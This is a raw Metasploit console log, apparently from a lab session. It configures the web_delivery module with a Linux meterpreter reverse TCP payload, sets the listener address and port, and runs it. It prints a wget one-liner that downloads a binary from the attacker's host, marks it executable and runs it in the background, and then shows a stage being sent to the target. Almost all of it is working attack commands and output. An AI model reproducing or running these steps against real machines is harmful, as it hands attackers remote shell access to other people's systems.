 msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) >
msf6 exploit(multi/script/web_delivery) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) >
msf6 exploit(multi/script/web_delivery) > set target 7
target => 7
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.43.43
lhost => 192.168.43.43
msf6 exploit(multi/script/web_delivery) > set lhost 192.168.3.43
lhost => 192.168.3.43
msf6 exploit(multi/script/web_delivery) > set lport 444
lport => 444
msf6 exploit(multi/script/web_delivery) > set lport 4444
lport => 4444
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 192.168.3.43:4444
[*] Using URL: http://0.0.0.0:8080/d7QDwe6d8qP77
[*] Local IP: http://192.168.0.128:8080/d7QDwe6d8qP77
[*] Server started.
[*] Run the following command on the target machine:
wget -qO KfUBRhR2 --no-check-certificate http://192.168.3.43:8080/d7QDwe6d8qP77; chmod +x KfUBR
hR2; ./KfUBRhR2& disown
[*] 192.168.3.42 web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3012548 bytes) to 192.168.3.42